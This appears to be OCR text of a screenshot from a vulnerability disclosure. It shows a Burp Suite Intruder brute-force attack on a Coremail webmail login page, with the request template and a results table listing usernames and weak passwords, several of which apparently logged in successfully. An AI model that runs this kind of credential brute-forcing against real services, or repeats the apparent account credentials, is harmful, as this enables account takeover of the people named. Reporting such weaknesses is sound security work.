 6 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /coremail/index.jsp HTTP/1.1
Host: c2.icoremail.net
User-Agent: Mozilla/5.0 (Windows NT 6.
Accept: text/html,application/xhtml+xm
Accept-Language: zh-cn,zh;q=0.8,en-us
Accept-Encoding: gzip, deflate
Referer: http://mail.trzone.cn/
Cookie: route=0122de15e6dbc9014a05b7e4
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-u
Content-Length: 151
webmailIndexUrl=&uid=§admin§&nodetec
in=
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
56 jiangsainan 123456 302 520
59 lixiangxiang 123456 302 520
60 lixin 123456 302 520
0 200 37880 baseline reque
1 youxia 123456789 200 37884
2 geyan 123456789 200 37883
3 hexiaochuan 123456789 200 37889
4 jiangsainan 123456789 200 37889
5 lijianfei 123456789 200 37887
6 lining 123456789 200 37884
7 lixiangxiang 123456789 200 37890
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp HTTP/1.1
Host: c2.icoremail.net
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
www.wooyun.org